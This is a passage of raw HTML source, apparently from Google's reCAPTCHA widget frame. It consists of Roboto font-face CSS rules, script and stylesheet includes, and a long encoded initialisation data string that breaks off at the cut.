  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="o0TByfybsvIoqTEglVvoog" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="o0TByfybsvIoqTEglVvoog">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="o0TByfybsvIoqTEglVvoog">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/Di2Mww4pLGggrUBVSwrFhw4PCrwLDswPCt0t3w58mwpA3w5ZVX8KoE1fDlkjDqMKiwo5HG3Nowq/[base64]/Ch8Kew7HDhDvDvMOHw4vDgMKMTsKRw7fDoAApOsO7w5ZjFmofwprDixjDgzcJL1DClBnChkhAPsO9JwEywrEvw6tdwrjCqwfDmgDCr8OcaEpkd8O/fAHDsH02HE0+wr7DuMOyJyheScKpeMKUw4Izw4rDvsOGw7RGLjUZGERvG8O7e8KtVcO2LQHDn3nDmGzCv396GD0SwptgFEHDkF0cFcKbwrcFTMKsw5RGwo9Qw4fCnMKEwpbDlTTDrXfCrzp5w4ZswrXDhMOuw4vCsjE9wr3DvH/CgcKYw6Acw6jCpULCiDpUfUoUJQfCiMK7wqpdwp3DmBLDsMOgwroEw4PDmcK5JcKXCcODCTTCtQI8w6fCnsO9wpHDi8O5HMOpKBo3wrdzIETDl8Ojwohyw5zDiEnDrHfCgcOreMO9w5Ekw6hIVn3CuF/Diy1zbxLCllXDpsKSKQ7DjVZHw7bCg8ODw4DDiDJMw4h0I3DCqSpfw7rDo8OlOsOdSxgZXG/CqyPCmMOJwoHDkcOFwrvDgMOfwrVqw6XChMO2dx8/wq9VwqfCiHLDoMO8w6RXasOJwrITJcK6w5lmw5gRf1HDhsK0LMOBe8O4wonDk8O6wrVMTH1xw47Cvk9JYFHCqcOMYjJBwprDpcKOw7Ild8OAGlhtIcKxO8O6woLCoMKIX8KSwpnDisKtWcK4CsOadxtfw4Y/SwU1XcOnMFxUXiTCtsKxw6dRQTZDD8Kaw7DCtzctBzZjKsK3w7LCqMOuwozDtMKJV8OBw5/DtMKeB07CsMOpw5LCrcK2wqJ7VcO9wrfCk0TDsDvCtMO0w5nDnGvCuFQoKm4sw4MiM8OiecKOw6hSw6U9wq/DksORw74Gw4fDvmkpw5pMSsKFIDXDvWBcw5hZwoF7ZTLDii4cwo0/YMO+wrteM8OhwqVXw7FtR8KqZFoCD8KkHMKJVGU+wr4lViLDtsO5MMKcw5bChCnDukbCocO9w4/[base64]/Ck3lGwrpbw7BAalJqw5vCgsKIRml6wrFvw5Rjw6LDhj3Dv3PDh8KePCLCpH7DicOSOcKjw5Y2RcO2GxXDh8ODw4TDlEHCqSbCtmBNwobCkU/[base64]/[base64]/Dl8KQw74cw6R0ZCzCncOZwpHDt8OZw7XCqArDrMO/w7wPwoLDisKQw792BSzDrMKaTMKzGcKbY8KQP8KNJMKtXAt7YzLCs2vCt8OHd07CjMKMw53CnMOmw5rCuALCsCESw5bCnUEyZy/DuVw1w63CvlHDkh4BZxPDiAdwBMK5w6QZNVrCvsKiM8O8woXCh8KGwprCmMO+woowwqxwwpHCtAUoOHgrBMK3wr1Xw49Bw61wwrfCscO+R8KPOcOMQWxvUXcuwodZMsKPIcOHT8KGwoUlw4Iowq3CsRAJCsO/w7jDncOLwqstwo7CknPDo8O2QMKSIlIPfHjCvsOmw7DDm8K/wq/CihXDsmgSwrcZb8K9wrLDhBnCpsKMNcKAWT7Dr8OXfENLwp/Ds8KrR2jCuBIiwoPDjVEuC1ZhXWJuwr9ucyAbw7HCjlZmTU/[base64]/DosOmwp3Ch8O+w7MdKMK0BD/[base64]/w65qwpZvw6XCi8KSCQhpM8OQCcKpNHnDizjDlsKwwpQkw5JHw5jCjxcsfk7DssKIwp7CocOlw63CpCUpKhgOw5cZw7/CjEVXIyLCqXXDl8OAw4fClBbCvcO1Ez/Cn8O+ZzPCmcKkw7ktf8KMw7vChFfCosKjIsKTJ8OOwpvDqRTCoMKyb8O7w4rDujFww7VTcsO6wpXDskQjw4AVwqfCnxjDiyIWwp7CsWjDhjADHsKzGhjCpHRJBsKHEigFBcKCDcK7Sw/ChwbDiMOFZ0V9w7BEwpMyNcKfwrTCisKtSk/[base64]/wqTDssKBfTnDgsKfD1xLw6fClz8DwqQkWy1Aw6vDmcOJw7XDtsOnfMKew6/CjMO6XsO8d8OFN8Oqwp4iYMOONMKcL8OxAmDCtXDCiGnCsMO2NhnCoMK3QlHDt8KmNcKMTMK/[base64]/[base64]/CrsO4wq8OVTXDgX7DmmFhw4VqDMOowpsmdsOww6kmM8KAOsOtwpk+w4hefhjCksK2ZDTDkwPCvRjCiMK2K8ORwrcXwqPCmBlLPjQaw69awrcOScKscm/DgQZ+XUDDqsKQw4B6A8KFcMKBw4MKQsOmwq5jBXw1wqTDu8K6HUzDnsOLwqXDgcKxUSULw6tgCkF9AwDDjAJBQHt4woTDmwwfa2VOa8KDwr7DvcKpw7bDoWdxGAjCtsK+HMKFBcO/w53CjSk2w4RCf13CmgNiwqvCgn0rw4rCi33DrsO7YcOBw7oDw4IMw4YmwoMiwq1Lw7TCmggzNMOrT8OoOSzCmVLCvT8Edj9PwrU7w5dKw4h6w5o1w47CpcKODMKywp7Cv09aw64+wr3Cpg8SwqxVw7DCscOXHTPCnxttHMOXwo97w7U5w7rCiH/DvsK2wr8VQlo9wrIjw4J0wqwDE3cWwrbCtcKaK8OCwr/Cvm0Mw6ILGjA3wpTCvMKiw4B0w5DDowEHw7XDhC9Eb8OuEcOnwrvCqTJnw7fCtWghEELDvxotw7Uzw5PDhzBIwp01Fi/[base64]/[base64]/w5XDnSEFPsO2w55Ew6TCiTrDgxLDl8KawrdrG2wtSsOeVRnCh8OINALDk8O4w4JOwrIaHcO2w5A4UMOxanR4QsOKwpDCqD9+w77CihTDuk/CokjDnsKnwql3w5XCmyfDvypJw4lyw5/DgcO8woxTcX7DnsOZfgEhEF1nwoEzY23ClsK/Q8KhWTxXwpB6w6JOAcKOFsKKw7/DocOfw4TDpD1/W8KIKCXCqmBWTC4LwqU5SWIJDsOPGVkaEGJNI2t6UCwJO8ONICBdwrXDgFTDqcK5w7Esw7PDuRzDoFlwY8Kzw4TCmERHPsK+NjTCqsOuwpwvw43CinRUwoLClMO8wrDCp8OePMKpw5jDhlVLAsO/wpBMwrhZwqZ+VG5nOGI/HMKcwrPDk8O+HsOkwqXCk315w4DDjE4Jwp8Nw44ow4J9VMOJbMOEwoo4VcKcwrMQQBZEwoIXS0NDwqpCfMOCwrPClAjDn8KRw6jDphzCnX/CicOGfcKQOsKkwo5jwqQhT8KgwqolfcKIwrAzwpjDgAXDmHdfYjXDhD99LMOewqDDiMONW0PDqHY9wpQhw75rwpDCtzMAVH/Dm8OiwowlwpzDhsKuw79Ha099wqDDlcOuwonDk8K+wqM3aMK0w4vCtcKPQcOnJcOiMhp3DcOqw5PCkiEIwrnDoHZpw5ZYw6LCvDlTZcKlWcKfXcKYOcONw7FaVMOEGA3CrMKzFsK5woolUlLCi8K3w4/DmnrDtHobKWxQQSwLw47DslPDlS/DicOma0TDqh7DuUnCihHCq8KkwowJw50xYVsawovCmEg8w67Du8OEwo7DtVI3w6bDlXEsQHoNw6EuZcKuwrDCokXDg0PDusONw5oEwpxAdsO6w6/[base64]/w4PDmk/DgMKqw4B+w6QIBcOJU2PDs8KUwotvUXHDqMKkTw/[base64]/Cu8KQOcOZw5rCqEfCpcODKsOtNsOWb3Jbw7wDe8KRSsO/OcKsw5LDgBHDusObw64eJsOIFW3DpWR3wqYKbsOHGT5jQMKRwq1RdFPCoE7DvznCsAHCp0Fswo4yw6bDrhzClCQlwrNQw7bCtBnDncOqSA7DhgLDjsO7wqrDkcONTF/[base64]/w6LDu8KqRsKywqlDwr/CniAgwpXClcOHcMOnQcKNwpTDocOcHcOowpUew77CssOXMmoyw6/DhmdGw5gDbkRFw6vDvw3CsRnDqMORZFnCusO+bVZwIyUrw7A9KBAzY8O9Wg50EE4iCBFnGcOYM8OyCcKMG8KcwoUYA8OiCMOrVWHDgcOMBAvCgRzDg8OVKcO+UX90SsKodS7Dl8OvTMOAw7NrTsOidEbCmGEdZcODwoDDoE7ChsKRBD9ZHB/Cp24Mw6kiIMKWw47DtGp9wqAWw6TDjRDCjAvChVDDjsKuwrt8AcKoH8K7wrFQwp/Duh/DtMONw6LDkcOBLsK5XcODGxIWwqHCqBXCjxXDkXJWw55Fw4DCncOTwrV6P8KIUsOZw6LCvcO1XsKWw6fDn33CnQLCqRHCrRNAwpt9JMKRw6tLEggIwqrCtXpfQmPDmirDtcKyX099wo7CtAvDoi8xw491wqHCq8OwwoJqRMK/ecK/XcOmw6gxwpnCph0QL8O2GsKsw7DCocKmwpTDg8KdWsKgw6jCvcOhwpDCo8K9w71CwpB2TXgGE8KowoDDoMK3LxN/GgFFw5lnEGbCgcO3G8KHwoDChsOzwrrDusO4PcKUMhbDosOSAMOJTX7DscKow5lRwq/DsMOvwqzDuSjCg1TDkcK1Gn3DrFDDmgxewrHClsK2w4AUw6/DjcKUH8Kew77DisKow64pR8Khw5LCmgPDnETCrCHDlCXCo8OnacK+w5nDicKawo/Cm8OXw4jDpXXClMONI8OLLgPCk8OxJ8K/w4sDCl5VFMOncMKqbTxZdEDCnsK1woPCpcKqw54Fw6k5EXXDtnjChU7DmsK3wqzDgV0bw5doTh0Xw5rDsC3DkiJhCVTDmhkSw7fDoxrCmMKawpPDrHHCoMORw6Bow64uwqtbworDuMOlw6/DrxFHFx11cgU8w4bDh8O3woDCtcKlw6nDs3DCtBorWlpREcKTICTDuCwYw6XCrsKHMcOjwoldG8KXwrLCscKLwowmw5HDq8Omw7zDsMK8bsKOUy/CjcK+wpLCoSHDjzDDsMOxwpLDgidfwog9w6phwpjDh8O7WypuR0XDh8KGLQjCusKNw4HCgkASw6PDs3nCksKhwpDCtlPCuREUKUQOwqfDr1rCg0cbSMOfwqU9AHrDmy4WRMK3w6/DkFddwrDCtcOsRxLCv0zDhcKjY8O+PGPDr8OhPz4dSkEbcnJxwrvCqQDCrCBbw5zCgAfCrWZcKMKywqbDpkfDvD4jw5fDgMOCGj/CvcOlQ8O4fgx+MmjDkyQewrMiwpXDmx7DghUpwqD